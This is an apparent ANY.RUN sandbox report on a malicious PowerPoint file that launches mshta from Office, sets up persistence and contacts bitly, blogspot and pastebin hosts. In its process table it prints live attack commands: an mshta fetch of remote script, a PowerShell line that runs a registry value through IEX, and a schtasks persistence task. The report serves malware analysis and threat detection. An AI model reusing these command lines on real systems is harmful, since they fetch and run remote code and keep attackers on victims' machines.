| File name: | 87ba36cf5356cc4ec3f1.ppt |
| Full analysis: | https://app.any.run/tasks/4e662f35-16e2-4fa6-88b3-eea5591df456 |
| Verdict: | Malicious activity |
| Analysis date: | October 20, 2020, 12:51:56 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | application/vnd.ms-powerpoint |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 10.0, Code page: 1252, Author: Master Mana, Last Saved By: Master Mana, Revision Number: 2, Name of Creating Application: Microsoft Office PowerPoint, Total Editing Time: 01:48, Create Time/Date: Mon Oct 19 23:07:16 2020, Last Saved Time/Date: Mon Oct 19 23:09:05 2020, Number of Words: 0 |
| MD5: | 9E696B828A2757012A5AB00C43899730 |
| SHA1: | 87BA36CF5356CC4EC3F185452EB04A2F98190B6A |
| SHA256: | 496237726CD64B44B246DCD3510CE666E10276FB92EC362B45038DD360BA2C07 |
| SSDEEP: | 384:x+VWKu2FCMFrZzmi9i8GZMgChag0RF5koxhmG92t+xclFo39D:lxOCMFrd9o39G6cjo |

MALICIOUS
Starts MSHTA.EXE for opening HTA or HTMLS files
- POWERPNT.EXE (PID: 2616)
Unusual execution from Microsoft Office
- POWERPNT.EXE (PID: 2616)
Changes the autorun value in the registry
- mshta.exe (PID: 1376)
Uses Task Scheduler to run other applications
- mshta.exe (PID: 1376)
Loads the Task Scheduler COM API
- schtasks.exe (PID: 2932)
Changes settings of System certificates
- mshta.exe (PID: 1376)
SUSPICIOUS
Reads Internet Cache Settings
- mshta.exe (PID: 1376)
PowerShell script executed
- powershell.exe (PID: 1968)
Executed via WMI
- powershell.exe (PID: 1968)
Adds / modifies Windows certificates
- mshta.exe (PID: 1376)
Creates files in the user directory
- powershell.exe (PID: 1968)
INFO
Checks supported languages
- POWERPNT.EXE (PID: 2616)
Creates files in the user directory
- POWERPNT.EXE (PID: 2616)
Reads internet explorer settings
- mshta.exe (PID: 1376)
Reads settings of System Certificates
- powershell.exe (PID: 1968)
Reads Microsoft Office registry keys
- POWERPNT.EXE (PID: 2616)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .pps/ppt | | | Microsoft PowerPoint document (79.7) |
|---|
EXIF
FlashPix
| CompObjUserTypeLen: | 25 |
|---|---|
| CompObjUserType: | Microsoft Forms 2.0 Form |
| Title: | - |
| Author: | Master Mana |
| LastModifiedBy: | Master Mana |
| RevisionNumber: | 2 |
| Software: | Microsoft Office PowerPoint |
| TotalEditTime: | 1.8 minutes |
| CreateDate: | 2020:10:19 22:07:16 |
| ModifyDate: | 2020:10:19 22:09:05 |
| Words: | - |
| ThumbnailClip: | (Binary data 43336 bytes, use -b option to extract) |
| CodePage: | Windows Latin 1 (Western European) |
| PresentationTarget: | Widescreen |
| Bytes: | - |
| Paragraphs: | - |
| Slides: | - |
| Notes: | - |
| HiddenSlides: | - |
| MMClips: | - |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: |
|
| HeadingPairs: |
|
Total processes
43
Monitored processes
4
Malicious processes
2
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1376 | mshta https://%3812%3812%3812%3812%3812@j.mp\asdg786352ghjdgvbsafdghas " | C:\Windows\system32\mshta.exe | POWERPNT.EXE | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft (R) HTML Application host Exit code: 0 Version: 11.00.9600.16428 (winblue_gdr.131013-1700) Modules
| |||||||||||||||
| 1968 | powershell ((gp HKCU:\Software).juggga)|IEX | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2616 | "C:\Program Files\Microsoft Office\Office14\POWERPNT.EXE" "C:\Users\admin\AppData\Local\Temp\87ba36cf5356cc4ec3f1.ppt" | C:\Program Files\Microsoft Office\Office14\POWERPNT.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft PowerPoint Exit code: 0 Version: 14.0.6009.1000 Modules
| |||||||||||||||
| 2932 | "C:\Windows\System32\schtasks.exe" /create /sc MINUTE /mo 80 /tn ""lunkicharkhi"" /F /tr ""\""mshta\""vbscript:Execute("\"CreateObject(""\""Wscript.Shell""\"").Run ""\""mshta https://madarjaaatresearchers.blogspot.com/p/elevated777.html""\"", 0 : window.close"\") | C:\Windows\System32\schtasks.exe | — | mshta.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Manages scheduled tasks Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
1 499
Read events
1 266
Write events
222
Delete events
11
Modification events
| (PID) Process: | (2616) POWERPNT.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\PowerPoint\Resiliency\StartupItems |
| Operation: | write | Name: | %}7 |
Value: 257D3700380A0000010000000000000000000000 | |||
| (PID) Process: | (2616) POWERPNT.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2616) POWERPNT.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (2616) POWERPNT.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (2616) POWERPNT.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (2616) POWERPNT.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (2616) POWERPNT.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (2616) POWERPNT.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (2616) POWERPNT.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (2616) POWERPNT.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1042 |
Value: Off | |||
Executable files
0
Suspicious files
14
Text files
14
Unknown types
6
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2616 | POWERPNT.EXE | C:\Users\admin\AppData\Local\Temp\CVR4153.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2616 | POWERPNT.EXE | C:\Users\admin\AppData\Local\Temp\~DFB0B2E3121EBEAC35.TMP | — | |
MD5:— | SHA256:— | |||
| 2616 | POWERPNT.EXE | C:\Users\admin\AppData\Local\Temp\~DF544BE4C646628656.TMP | — | |
MD5:— | SHA256:— | |||
| 2616 | POWERPNT.EXE | C:\Users\admin\AppData\Local\Temp\~DF55856DB53FAAC598.TMP | — | |
MD5:— | SHA256:— | |||
| 2616 | POWERPNT.EXE | C:\Users\admin\AppData\Local\Temp\~DFD13403356B76BA0F.TMP | — | |
MD5:— | SHA256:— | |||
| 1376 | mshta.exe | C:\Users\admin\AppData\Local\Temp\Cab692E.tmp | — | |
MD5:— | SHA256:— | |||
| 1376 | mshta.exe | C:\Users\admin\AppData\Local\Temp\Tar692F.tmp | — | |
MD5:— | SHA256:— | |||
| 1376 | mshta.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\CFE86DBBE02D859DC92F1E17E0574EE8_46766FC45507C0B9E264E4C18BC7288B | binary | |
MD5:— | SHA256:— | |||
| 1376 | mshta.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\EDC238BFF48A31D55A97E1E93892934B_C20E0DA2D0F89FE526E1490F4A2EE5AB | der | |
MD5:— | SHA256:— | |||
| 1376 | mshta.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\EDC238BFF48A31D55A97E1E93892934B_C20E0DA2D0F89FE526E1490F4A2EE5AB | binary | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
5
TCP/UDP connections
11
DNS requests
11
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
1376 | mshta.exe | GET | 200 | 93.184.220.29:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTfqhLjKLEJQZPin0KCzkdAQpVYowQUsT7DaQP4v0cB1JgmGggC72NkK8MCEATh56TcXPLzbcArQrhdFZ8%3D | US | der | 471 b | whitelisted |
1376 | mshta.exe | GET | 200 | 93.184.220.29:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTPJvUY%2Bsl%2Bj4yzQuAcL2oQno5fCgQUUWj%2FkK8CB3U8zNllZGKiErhZcjsCEAt2bSBUjvsrlVzk6sKUDkk%3D | US | der | 471 b | whitelisted |
1376 | mshta.exe | GET | 200 | 216.58.207.35:80 | http://ocsp.pki.goog/gts1o1core/MFIwUDBOMEwwSjAJBgUrDgMCGgUABBRCRjDCJxnb3nDwj%2Fxz5aZfZjgXvAQUmNH4bhDrz5vsYJ8YkBug630J%2FSsCEQD0p%2Bg1pVZ3hQgAAAAAWy7e | US | der | 472 b | whitelisted |
1376 | mshta.exe | GET | 200 | 216.58.207.35:80 | http://ocsp.pki.goog/gsr2/ME4wTDBKMEgwRjAJBgUrDgMCGgUABBTgXIsxbvr2lBkPpoIEVRE6gHlCnAQUm%2BIHV2ccHsBqBt5ZtJot39wZhi4CDQHjtJqhjYqpgSVpULg%3D | US | der | 468 b | whitelisted |
1376 | mshta.exe | GET | 200 | 216.58.207.35:80 | http://ocsp.pki.goog/gts1o1core/MFEwTzBNMEswSTAJBgUrDgMCGgUABBRCRjDCJxnb3nDwj%2Fxz5aZfZjgXvAQUmNH4bhDrz5vsYJ8YkBug630J%2FSsCEDHHXZM2901mAgAAAAB8NPo%3D | US | der | 471 b | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
1376 | mshta.exe | 67.199.248.16:443 | j.mp | Bitly Inc | US | shared |
1376 | mshta.exe | 93.184.220.29:80 | ocsp.digicert.com | MCI Communications Services, Inc. d/b/a Verizon Business | US | whitelisted |
1376 | mshta.exe | 172.217.21.225:443 | madarjaaatresearchers.blogspot.com | Google Inc. | US | whitelisted |
1376 | mshta.exe | 172.217.16.201:443 | www.blogger.com | Google Inc. | US | whitelisted |
1376 | mshta.exe | 216.58.207.35:80 | ocsp.pki.goog | Google Inc. | US | whitelisted |
1968 | powershell.exe | 104.23.98.190:443 | pastebin.com | Cloudflare Inc | US | malicious |
1376 | mshta.exe | 172.217.16.141:443 | accounts.google.com | Google Inc. | US | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
j.mp |
| shared |
ocsp.digicert.com |
| whitelisted |
madarjaaatresearchers.blogspot.com |
| whitelisted |
ocsp.pki.goog |
| whitelisted |
www.blogger.com |
| shared |
dns.msftncsi.com |
| shared |
resources.blogblog.com |
| whitelisted |
accounts.google.com |
| shared |
google.com |
| malicious |
pastebin.com |
| malicious |